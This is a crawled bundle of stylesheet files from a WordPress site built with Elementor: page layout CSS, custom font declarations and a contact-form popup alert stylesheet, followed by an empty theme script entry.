		url('https://labelandmint.com.au/wp-content/uploads/2022/10/AnekTelugu-Medium.woff2') format('woff2'),
		url('https://labelandmint.com.au/wp-content/uploads/2022/10/AnekTelugu-Medium.woff') format('woff'),
		url('https://labelandmint.com.au/wp-content/uploads/2022/10/AnekTelugu-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://labelandmint.com.au/wp-content/uploads/elementor/css/post-268.css?ver=1729169559
body_size: 2427
content:
.elementor-268 .elementor-element.elementor-element-a1ed5e1:not(.elementor-motion-effects-element-type-background), .elementor-268 .elementor-element.elementor-element-a1ed5e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://labelandmint.com.au/wp-content/uploads/2022/10/started-bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-268 .elementor-element.elementor-element-a1ed5e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:200px 0px 100px 0px;}.elementor-268 .elementor-element.elementor-element-a1ed5e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-268 .elementor-element.elementor-element-615570f .elementor-heading-title{text-transform:uppercase;}.elementor-268 .elementor-element.elementor-element-373552c{font-family:"Anek Telugu", Sans-serif;font-size:16px;line-height:30px;width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-268 .elementor-element.elementor-element-e6009f6 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-268 .elementor-element.elementor-element-e6009f6 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-268 .elementor-element.elementor-element-e6009f6 .elementor-button{font-family:"Anek Telugu", Sans-serif;font-size:22px;font-weight:700;fill:#000000;color:#000000;background-color:#E9E9E900;border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-268 .elementor-element.elementor-element-be74aed{--divider-border-style:solid;--divider-color:#3AAC49;--divider-border-width:5px;}.elementor-268 .elementor-element.elementor-element-be74aed .elementor-divider-separator{width:7%;}.elementor-268 .elementor-element.elementor-element-be74aed .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-268 .elementor-element.elementor-element-be74aed > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-268 .elementor-element.elementor-element-54719b7{text-align:left;}.elementor-268 .elementor-element.elementor-element-54719b7 img{width:46%;}.elementor-268 .elementor-element.elementor-element-54719b7 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-268 .elementor-element.elementor-element-6ff8755 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-268 .elementor-element.elementor-element-6ff8755 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-268 .elementor-element.elementor-element-6ff8755 .elementor-button{font-family:"Anek Telugu", Sans-serif;font-size:22px;font-weight:700;fill:#000000;color:#000000;background-color:#E9E9E900;border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-268 .elementor-element.elementor-element-0963eab{--divider-border-style:solid;--divider-color:#3AAC49;--divider-border-width:5px;}.elementor-268 .elementor-element.elementor-element-0963eab .elementor-divider-separator{width:7%;}.elementor-268 .elementor-element.elementor-element-0963eab .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-268 .elementor-element.elementor-element-0963eab > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-268 .elementor-element.elementor-element-a6f0f04{font-family:"Anek Telugu", Sans-serif;font-size:16px;line-height:30px;width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-268 .elementor-element.elementor-element-959ea77{font-family:"Anek Telugu", Sans-serif;font-size:16px;line-height:30px;width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-268 .elementor-element.elementor-element-e291ec3{font-family:"Anek Telugu", Sans-serif;font-size:16px;line-height:30px;width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-268 .elementor-element.elementor-element-a0c7072 .elementor-heading-title{font-size:22px;text-transform:capitalize;}.elementor-268 .elementor-element.elementor-element-c26d662{color:#727272;font-family:"Anek Telugu", Sans-serif;font-size:16px;line-height:30px;}.elementor-268 .elementor-element.elementor-element-f8b249e:not(.elementor-motion-effects-element-type-background), .elementor-268 .elementor-element.elementor-element-f8b249e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#01AA71;}.elementor-268 .elementor-element.elementor-element-f8b249e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 15px 100px 15px;}.elementor-268 .elementor-element.elementor-element-f8b249e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-268 .elementor-element.elementor-element-96c1663{text-align:center;}.elementor-268 .elementor-element.elementor-element-96c1663 .elementor-heading-title{color:#FFFFFF;font-size:40px;text-transform:uppercase;}.elementor-268 .elementor-element.elementor-element-b74a0d8{columns:1;text-align:center;color:#FFFFFF;font-family:"Anek Telugu", Sans-serif;font-size:16px;line-height:30px;}.elementor-268 .elementor-element.elementor-element-b74a0d8 > .elementor-widget-container{padding:0px 300px 0px 300px;}.elementor-268 .elementor-element.elementor-element-c7af2ac:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-268 .elementor-element.elementor-element-c7af2ac > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-268 .elementor-element.elementor-element-c7af2ac > .elementor-element-populated, .elementor-268 .elementor-element.elementor-element-c7af2ac > .elementor-element-populated > .elementor-background-overlay, .elementor-268 .elementor-element.elementor-element-c7af2ac > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-268 .elementor-element.elementor-element-c7af2ac > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-268 .elementor-element.elementor-element-c7af2ac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-268 .elementor-element.elementor-element-8e7e0e5.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-268 .elementor-element.elementor-element-8e7e0e5.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-268 .elementor-element.elementor-element-8e7e0e5.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-268 .elementor-element.elementor-element-8e7e0e5 .elementor-image-box-title{margin-bottom:0px;font-family:"Anek Telugu", Sans-serif;font-size:18px;font-weight:700;}.elementor-268 .elementor-element.elementor-element-8e7e0e5 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-268 .elementor-element.elementor-element-8e7e0e5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-268 .elementor-element.elementor-element-d8a9c5d{color:#727272;font-family:"Anek Telugu", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-268 .elementor-element.elementor-element-79a8e91:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-268 .elementor-element.elementor-element-79a8e91 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-268 .elementor-element.elementor-element-79a8e91 > .elementor-element-populated, .elementor-268 .elementor-element.elementor-element-79a8e91 > .elementor-element-populated > .elementor-background-overlay, .elementor-268 .elementor-element.elementor-element-79a8e91 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-268 .elementor-element.elementor-element-79a8e91 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-268 .elementor-element.elementor-element-79a8e91 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-268 .elementor-element.elementor-element-966f07f.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-268 .elementor-element.elementor-element-966f07f.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-268 .elementor-element.elementor-element-966f07f.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-268 .elementor-element.elementor-element-966f07f .elementor-image-box-title{margin-bottom:0px;font-family:"Anek Telugu", Sans-serif;font-size:18px;font-weight:700;}.elementor-268 .elementor-element.elementor-element-966f07f .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-268 .elementor-element.elementor-element-966f07f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-268 .elementor-element.elementor-element-a47bdc9{color:#727272;font-family:"Anek Telugu", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-268 .elementor-element.elementor-element-2647a77:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-268 .elementor-element.elementor-element-2647a77 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-268 .elementor-element.elementor-element-2647a77 > .elementor-element-populated, .elementor-268 .elementor-element.elementor-element-2647a77 > .elementor-element-populated > .elementor-background-overlay, .elementor-268 .elementor-element.elementor-element-2647a77 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-268 .elementor-element.elementor-element-2647a77 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-268 .elementor-element.elementor-element-2647a77 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-268 .elementor-element.elementor-element-af0c19d.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-268 .elementor-element.elementor-element-af0c19d.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-268 .elementor-element.elementor-element-af0c19d.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-268 .elementor-element.elementor-element-af0c19d .elementor-image-box-title{margin-bottom:0px;font-family:"Anek Telugu", Sans-serif;font-size:18px;font-weight:700;}.elementor-268 .elementor-element.elementor-element-af0c19d .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-268 .elementor-element.elementor-element-af0c19d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-268 .elementor-element.elementor-element-e671e4d{color:#727272;font-family:"Anek Telugu", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-268 .elementor-element.elementor-element-f9b3d04 .elementor-button{font-family:"Anek Telugu", Sans-serif;font-size:18px;font-weight:500;text-decoration:none;fill:#3AAC49;color:#3AAC49;background-color:#FFFFFF;border-radius:30px 30px 30px 30px;padding:20px 50px 15px 50px;}.elementor-268 .elementor-element.elementor-element-f9b3d04 .elementor-button:hover, .elementor-268 .elementor-element.elementor-element-f9b3d04 .elementor-button:focus{color:#FFFFFF;background-color:#3AAC49;}.elementor-268 .elementor-element.elementor-element-f9b3d04 .elementor-button:hover svg, .elementor-268 .elementor-element.elementor-element-f9b3d04 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-268 .elementor-element.elementor-element-f9b3d04 > .elementor-widget-container{margin:70px 0px 0px 0px;}.elementor-268 .elementor-element.elementor-element-351fad8{padding:100px 0px 100px 0px;}.elementor-268 .elementor-element.elementor-element-741a46d{text-align:center;}.elementor-268 .elementor-element.elementor-element-741a46d .elementor-heading-title{text-transform:uppercase;}.elementor-268 .elementor-element.elementor-element-4d15fcc{text-align:center;font-family:"Anek Telugu", Sans-serif;font-size:16px;line-height:30px;}.elementor-268 .elementor-element.elementor-element-10df648 .gallery-item{padding:0 50px 50px 0;}.elementor-268 .elementor-element.elementor-element-10df648 .gallery{margin:0 -50px -50px 0;}.elementor-268 .elementor-element.elementor-element-10df648 .gallery-item .gallery-caption{text-align:center;}.elementor-268 .elementor-element.elementor-element-ac304df:not(.elementor-motion-effects-element-type-background), .elementor-268 .elementor-element.elementor-element-ac304df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://labelandmint.com.au/wp-content/uploads/2022/10/started-bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-268 .elementor-element.elementor-element-ac304df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-268 .elementor-element.elementor-element-ac304df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-268 .elementor-element.elementor-element-d9c7524 .elementor-heading-title{text-transform:uppercase;}.elementor-268 .elementor-element.elementor-element-8d268a0{font-family:"Anek Telugu", Sans-serif;font-size:16px;line-height:30px;width:var( --container-widget-width, 75% );max-width:75%;--container-widget-width:75%;--container-widget-flex-grow:0;}.elementor-268 .elementor-element.elementor-element-8ee65b0{text-align:left;}.elementor-268 .elementor-element.elementor-element-8ee65b0 img{width:85%;}.elementor-268 .elementor-element.elementor-element-8ee65b0 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-268 .elementor-element.elementor-element-22af418 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-268 .elementor-element.elementor-element-22af418 .elementor-button .elementor-button-content-wrapper{gap:11px;}.elementor-268 .elementor-element.elementor-element-22af418 .elementor-button{font-family:"Anek Telugu", Sans-serif;font-size:18px;font-weight:700;fill:#000000;color:#000000;background-color:#E9E9E900;border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-268 .elementor-element.elementor-element-c16a9db{--divider-border-style:solid;--divider-color:#3AAC49;--divider-border-width:5px;}.elementor-268 .elementor-element.elementor-element-c16a9db .elementor-divider-separator{width:7%;}.elementor-268 .elementor-element.elementor-element-c16a9db .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-268 .elementor-element.elementor-element-c16a9db > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-268 .elementor-element.elementor-element-7edc9cd{text-align:right;z-index:9;}.elementor-268 .elementor-element.elementor-element-7edc9cd > .elementor-widget-container{margin:0px 0px -90px 0px;}.elementor-268 .elementor-element.elementor-element-51a5976:not(.elementor-motion-effects-element-type-background), .elementor-268 .elementor-element.elementor-element-51a5976 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://labelandmint.com.au/wp-content/uploads/2022/10/footer-bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-268 .elementor-element.elementor-element-51a5976{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-268 .elementor-element.elementor-element-51a5976 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-268 .elementor-element.elementor-element-bbb6f43{text-align:left;}.elementor-268 .elementor-element.elementor-element-a873066{text-align:center;}.elementor-268 .elementor-element.elementor-element-a873066 .elementor-heading-title{color:#FFFFFF;font-family:"Anek Telugu", Sans-serif;font-size:20px;font-weight:600;}.elementor-268 .elementor-element.elementor-element-b265724{--icon-box-icon-margin:15px;}.elementor-268 .elementor-element.elementor-element-b265724.elementor-view-stacked .elementor-icon{background-color:#3AAC49;}.elementor-268 .elementor-element.elementor-element-b265724.elementor-view-framed .elementor-icon, .elementor-268 .elementor-element.elementor-element-b265724.elementor-view-default .elementor-icon{fill:#3AAC49;color:#3AAC49;border-color:#3AAC49;}.elementor-268 .elementor-element.elementor-element-b265724 .elementor-icon-box-description{color:#FFFFFF;}.elementor-268 .elementor-element.elementor-element-f150374{--icon-box-icon-margin:15px;}.elementor-268 .elementor-element.elementor-element-f150374.elementor-view-stacked .elementor-icon{background-color:#3AAC49;}.elementor-268 .elementor-element.elementor-element-f150374.elementor-view-framed .elementor-icon, .elementor-268 .elementor-element.elementor-element-f150374.elementor-view-default .elementor-icon{fill:#3AAC49;color:#3AAC49;border-color:#3AAC49;}.elementor-268 .elementor-element.elementor-element-f150374 .elementor-icon-box-description{color:#FFFFFF;}.elementor-268 .elementor-element.elementor-element-baa6254{--icon-box-icon-margin:15px;}.elementor-268 .elementor-element.elementor-element-baa6254.elementor-view-stacked .elementor-icon{background-color:#3AAC49;}.elementor-268 .elementor-element.elementor-element-baa6254.elementor-view-framed .elementor-icon, .elementor-268 .elementor-element.elementor-element-baa6254.elementor-view-default .elementor-icon{fill:#3AAC49;color:#3AAC49;border-color:#3AAC49;}.elementor-268 .elementor-element.elementor-element-baa6254 .elementor-icon-box-description{color:#FFFFFF;}.elementor-268 .elementor-element.elementor-element-2384042{text-align:center;}.elementor-268 .elementor-element.elementor-element-2384042 .elementor-heading-title{color:#FFFFFF;font-family:"Anek Telugu", Sans-serif;font-size:20px;font-weight:600;}.elementor-268 .elementor-element.elementor-element-d71229b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-268 .elementor-element.elementor-element-d71229b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-268 .elementor-element.elementor-element-d71229b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-268 .elementor-element.elementor-element-d71229b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-268 .elementor-element.elementor-element-d71229b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-268 .elementor-element.elementor-element-d71229b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-268 .elementor-element.elementor-element-d71229b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-268 .elementor-element.elementor-element-d71229b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-268 .elementor-element.elementor-element-d71229b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-268 .elementor-element.elementor-element-d71229b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-268 .elementor-element.elementor-element-d71229b .elementor-icon-list-item > a{font-family:"Anek Telugu", Sans-serif;font-size:18px;}.elementor-268 .elementor-element.elementor-element-d71229b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-268 .elementor-element.elementor-element-958a008.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-268 .elementor-element.elementor-element-958a008.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-268 .elementor-element.elementor-element-51d76c8{text-align:center;}.elementor-268 .elementor-element.elementor-element-51d76c8 .elementor-heading-title{color:#FFFFFF;font-family:"Anek Telugu", Sans-serif;font-size:20px;font-weight:600;}.elementor-268 .elementor-element.elementor-element-e389d91{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-268 .elementor-element.elementor-element-e389d91 .elementor-widget-container{text-align:center;}.elementor-268 .elementor-element.elementor-element-e389d91 .elementor-social-icon{background-color:#3AAC49;}.elementor-268 .elementor-element.elementor-element-e389d91 .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-268 .elementor-element.elementor-element-a36fbd9{text-align:center;}.elementor-268 .elementor-element.elementor-element-a36fbd9 .elementor-heading-title{color:#FFFFFF;font-family:"Anek Telugu", Sans-serif;font-size:20px;font-weight:600;}.elementor-268 .elementor-element.elementor-element-efdbc18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-268 .elementor-element.elementor-element-efdbc18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-268 .elementor-element.elementor-element-efdbc18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-268 .elementor-element.elementor-element-efdbc18 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-268 .elementor-element.elementor-element-efdbc18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-268 .elementor-element.elementor-element-efdbc18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-268 .elementor-element.elementor-element-efdbc18 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-268 .elementor-element.elementor-element-efdbc18 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-268 .elementor-element.elementor-element-efdbc18{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-268 .elementor-element.elementor-element-efdbc18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-268 .elementor-element.elementor-element-efdbc18 .elementor-icon-list-item > a{font-family:"Anek Telugu", Sans-serif;font-size:18px;}.elementor-268 .elementor-element.elementor-element-efdbc18 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(min-width:768px){.elementor-268 .elementor-element.elementor-element-5040f52{width:30%;}.elementor-268 .elementor-element.elementor-element-22dd724{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-268 .elementor-element.elementor-element-33f5870{width:100%;}.elementor-268 .elementor-element.elementor-element-d68828c{width:100%;}.elementor-268 .elementor-element.elementor-element-c7af2ac{width:100%;}.elementor-268 .elementor-element.elementor-element-79a8e91{width:100%;}.elementor-268 .elementor-element.elementor-element-2647a77{width:100%;}.elementor-268 .elementor-element.elementor-element-5040f52{width:100%;}.elementor-268 .elementor-element.elementor-element-22dd724{width:100%;}.elementor-268 .elementor-element.elementor-element-87083e9{width:100%;}.elementor-268 .elementor-element.elementor-element-1725d46{width:100%;}.elementor-268 .elementor-element.elementor-element-d35c4ea{width:100%;}.elementor-268 .elementor-element.elementor-element-958a008{width:100%;}}@media(max-width:1024px){.elementor-268 .elementor-element.elementor-element-a1ed5e1 > .elementor-container{max-width:600px;}.elementor-268 .elementor-element.elementor-element-615570f{text-align:center;}.elementor-268 .elementor-element.elementor-element-373552c > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-268 .elementor-element.elementor-element-373552c{width:100%;max-width:100%;}.elementor-268 .elementor-element.elementor-element-be74aed .elementor-divider{text-align:center;}.elementor-268 .elementor-element.elementor-element-be74aed .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-268 .elementor-element.elementor-element-54719b7{text-align:center;}.elementor-268 .elementor-element.elementor-element-54719b7 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-268 .elementor-element.elementor-element-0963eab .elementor-divider{text-align:center;}.elementor-268 .elementor-element.elementor-element-0963eab .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-268 .elementor-element.elementor-element-a6f0f04 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-268 .elementor-element.elementor-element-a6f0f04{width:100%;max-width:100%;}.elementor-268 .elementor-element.elementor-element-959ea77 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-268 .elementor-element.elementor-element-959ea77{width:100%;max-width:100%;}.elementor-268 .elementor-element.elementor-element-e291ec3 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-268 .elementor-element.elementor-element-e291ec3{width:100%;max-width:100%;}.elementor-268 .elementor-element.elementor-element-a0c7072{text-align:center;}.elementor-268 .elementor-element.elementor-element-b74a0d8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-268 .elementor-element.elementor-element-c7af2ac > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-268 .elementor-element.elementor-element-79a8e91 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-268 .elementor-element.elementor-element-2647a77 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-268 .elementor-element.elementor-element-f9b3d04 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-268 .elementor-element.elementor-element-d9c7524{text-align:center;}.elementor-268 .elementor-element.elementor-element-8d268a0{text-align:center;width:100%;max-width:100%;}.elementor-268 .elementor-element.elementor-element-8ee65b0{text-align:center;}.elementor-268 .elementor-element.elementor-element-8ee65b0 img{width:39%;}.elementor-268 .elementor-element.elementor-element-8ee65b0 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-268 .elementor-element.elementor-element-c16a9db .elementor-divider{text-align:center;}.elementor-268 .elementor-element.elementor-element-c16a9db .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-268 .elementor-element.elementor-element-bbb6f43{text-align:center;}.elementor-268 .elementor-element.elementor-element-1725d46 > .elementor-element-populated{margin:50px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-268 .elementor-element.elementor-element-958a008 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-268 .elementor-element.elementor-element-e389d91 > .elementor-widget-container{margin:0px 0px 30px 0px;}}@media(max-width:767px){.elementor-268 .elementor-element.elementor-element-8e7e0e5 .elementor-image-box-img{margin-bottom:10px;}.elementor-268 .elementor-element.elementor-element-966f07f .elementor-image-box-img{margin-bottom:10px;}.elementor-268 .elementor-element.elementor-element-af0c19d .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://labelandmint.com.au/wp-content/uploads/elementor/css/post-980.css?ver=1732192588
body_size: 386
content:
.elementor-980 .elementor-element.elementor-element-52b56d0:not(.elementor-motion-effects-element-type-background), .elementor-980 .elementor-element.elementor-element-52b56d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://labelandmint.com.au/wp-content/uploads/2022/10/header-bg.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-980 .elementor-element.elementor-element-52b56d0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-980 .elementor-element.elementor-element-52b56d0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-980 .elementor-element.elementor-element-dd26ee3{text-align:center;}.elementor-980 .elementor-element.elementor-element-dd26ee3 .elementor-heading-title{color:#262D33;font-family:"Anek Telugu", Sans-serif;font-size:50px;font-weight:700;}.elementor-980 .elementor-element.elementor-element-64e93d6{padding:100px 0px 100px 0px;}.elementor-980 .elementor-element.elementor-element-05b55ca{font-family:"BricolageGrotesque_36pt-Regular", Sans-serif;}@media(max-width:767px){.elementor-980 .elementor-element.elementor-element-dd26ee3 .elementor-heading-title{font-size:30px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Anek Telugu';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://labelandmint.com.au/wp-content/uploads/2022/10/AnekTelugu-Medium.eot');
	src: url('https://labelandmint.com.au/wp-content/uploads/2022/10/AnekTelugu-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://labelandmint.com.au/wp-content/uploads/2022/10/AnekTelugu-Medium.woff2') format('woff2'),
		url('https://labelandmint.com.au/wp-content/uploads/2022/10/AnekTelugu-Medium.woff') format('woff'),
		url('https://labelandmint.com.au/wp-content/uploads/2022/10/AnekTelugu-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'BricolageGrotesque_36pt-Regular';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://labelandmint.com.au/wp-content/uploads/2024/04/BricolageGrotesque_36pt-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://labelandmint.com.au/wp-content/plugins/mgscformsevenpopupalert/css/mgscformsevenpopupalert.css?ver=6.8.3
body_size: 279
content:
/*
|----------------------------------------------------------------------------
	Contact Form 7 Popup Alert Message WordPress Addon CSS
	Author: MGScoder
	Author URL: https://codecanyon.net/user/mgscoder
|----------------------------------------------------------------------------
*/
.sweet-alert {
    border-radius: 10px;
	padding: 15px;
	max-width: 90%;
}
.sweet-alert .sa-icon {
    margin: 10px auto;
	overflow: hidden;
}
.sweet-alert .sa-icon.sa-success .sa-fix {
    width: 8px;
}
.sweet-alert fieldset {
    display: none;
}
.sweet-alert button {
    font-size: 18px;
	line-height: 1.2;
    font-weight: bold;
    border-radius: 5px;
    padding: 6px 30px;
    margin: 20px 5px 10px;
}
.sweet-alert h2 {
    font-size: 38px;
	margin: 20px 0;
}
.sweet-alert h2, .sweet-alert p {
    font-weight: bold;
}
.sweet-alert p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
}

.sweet-alert .sa-icon.sa-success .sa-fix {
    left: 27px;
}

.sweet-alert button, .sweet-alert button:hover {
	text-decoration: none;
}	

/**********error icon***********/
.sweet-alert .sa-icon.sa-error {
    border-color: #ce0606;
}
.sweet-alert .sa-icon.sa-error .sa-line {
    background-color: #ce0606;
}

/**********success icon***********/
.sweet-alert .sa-icon.sa-success {
    border-color: #37a000;
}
.sweet-alert .sa-icon.sa-success .sa-line {
    background-color: #37a000;
}

/**********font***********/
.sweet-alert, .sweet-alert button {
    font-family: inherit;
}


--- FILE ---
content_type: application/javascript
request_url: https://labelandmint.com.au/wp-content/themes/hello-elementor-child/js/script.js?ver=2.2
body_size: 49
content:
